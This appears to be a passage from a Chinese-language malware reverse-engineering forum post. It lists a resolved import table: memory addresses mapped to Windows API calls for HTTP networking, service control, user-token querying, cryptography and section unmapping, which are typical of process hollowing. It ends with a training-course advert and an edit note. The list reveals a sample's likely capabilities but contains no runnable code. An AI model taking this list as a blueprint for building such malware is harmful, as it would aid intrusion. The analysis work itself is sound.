004103B0 77767974 advapi32.StartServiceW
004103B4 766E96F6 shell32.SHFileOperationW
004103B8 76715708 shell32.SHGetFolderPathW
004103BC 00000000
004103C0 777741B3 advapi32.LookupPrivilegeValueW
004103C4 758CD718 crypt32.CryptDecodeObjectEx
004103C8 75AB1D76 urlmon.ObtainUserAgentString
004103CC 74DC1A7A userenv.CreateEnvironmentBlock
004103D0 74DC1A4E userenv.DestroyEnvironmentBlock
004103D4 75DB1895 wininet.HttpEndRequestW
004103D8 75D44A42 wininet.HttpOpenRequestW
004103DC 75D45C75 wininet.HttpQueryInfoW
004103E0 75DB1812 wininet.HttpSendRequestExA
004103E4 75D4BA12 wininet.HttpSendRequestW
004103E8 75D3AB49 wininet.InternetCloseHandle
004103EC 75D4492C wininet.InternetConnectW
004103F0 75D68930 wininet.InternetCrackUrlW
004103F4 75D49197 wininet.InternetOpenW
004103F8 75D37ED7 wininet.InternetQueryOptionW
004103FC 75D3B406 wininet.InternetReadFile
00410400 75D6AE46 wininet.InternetReadFileExA
00410404 75D6AE0E wininet.InternetReadFileExW
00410408 75D37741 wininet.InternetSetOptionW
0041040C 75D9C065 wininet.InternetSetStatusCallbackW
00410410 73DF1D49 wtsapi32.WTSEnumerateSessionsW
00410414 73DF1B65 wtsapi32.WTSFreeMemory
00410418 73DF1F81 wtsapi32.WTSQueryUserToken
004101A8 776569B8 ntdll.ZwUnmapViewOfSection
004101AC 7761DD8A ntdll.RtlComputeCrc32
004101B0 776765E3 ntdll.RtlGetVersion
004101B4 776D9A60 ntdll._snprintf
004101B8 77643CD6 ntdll._snwprintf
004101BC 77767974 advapi32.StartServiceW
004101C0 7767CAAA ntdll._vsnwprintf
004101C4 7776DF66 advapi32.CryptDestroyHash
004101C8 77645340 ntdll.memset
004101CC 7776C532 advapi32.CryptImportKey
004101D0 764567C3 kernel32.CopyFileW
004101D4 7776CA64 advapi32.OpenSCManagerW
004101D8 76473386 kernel32.CreateEventW
004101DC 76460A7F kernel32.CreateFileMappingW
004101E0 7646CC56 kernel32.CreateFileW
004101E4 77768EE9 advapi32.CryptGenKey
004101E8 7642204D kernel32.CreateProcessW
[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课
最后于 2020-12-23 18:30
被baobao雅编辑
,原因: 修改一些地方,写得更详细了